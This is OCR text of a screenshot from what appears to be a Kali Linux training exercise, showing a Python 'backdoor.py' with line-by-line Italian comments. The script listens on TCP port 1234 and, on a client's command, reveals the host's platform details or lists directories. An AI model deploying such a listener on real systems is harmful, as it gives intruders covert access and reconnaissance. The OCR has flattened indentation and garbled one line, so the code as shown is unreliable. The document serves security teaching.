 kali-linux-2024.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 16:56
Trash
File System
Home
kali@kali: ~/EsercizioS3L3
File Actions Edit View Help
GNU nano 7.2 backdoor.py *
import socket, platform, os # importa moduli socket, platform e os - servono per le comunicazioni di rete/ottenere info sul sistema / gestire operazioni sull 'os
SRV_ADDR = "" #Definisce l'indirizzo IP su cui andare in ascolto
SRV_PORT = 1234 #Definisce la porta di rete su cui andare in ascolto
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) # crea socket utilizzando i protocolli IPV4 e TCP.
s.bind((SRV_ADDR, SRV_PORT)) #Esegue il bind, cioè l'associazione dell'indirizzo IP e della porta al socket.
s.listen (1) # esegue l'ascolto con una connessione in coda
connection, address = s.accept() # restituisce una tupla contenente l'indirizzo del client e l'oggetto connection socket
print ("client connected: ", address)  #stampa l'indirizzo del client connesso.
while 1:
try:
data = connection.recv(1024) #avvia un ciclo while in cui cerca di ricevere tutti i dati inviati dal client connesso, se non ne trova continua con un altro ciclo.
except: continue
if(data.decode('utf-8') == '1'): # se i dati ricevuti e decodificati in utf-8 sono uguali a "1":
tosend = platform.platform() + " " + platform.machine() #invia al client quale piattaforma e architettura sta usando.
connection.sendall(tosend.encode())
elif(data.decode( 'utf-8') == '2'): # se i dati ricevuti e decodificati in utf-8 sono uguali a "2":
data = connection.recv(1024)
try:
filelist =  os.listdir(data.decode('utf-8'))
tosend = ""
for x in filelist: #invia un elenco di file presenti nella directory specificata sopra
tosend += "," + x
except:
tosend = "Wrong path" #gestisce eccezione, percorso sbagliato, ricomincia ciclo
connection.sendall(tosend.encode())
elif(data.decode('utf-8') == '0'): #se i dati ricevuti e decodificati in utf-8 sono uguali a 0;
connection.close() #chiude la connessione corrente
connection, address - s.accept() #si mette in ascolto di un'altro indirizzo, restituisce un'altra tupla.
CTRL (DESTRA)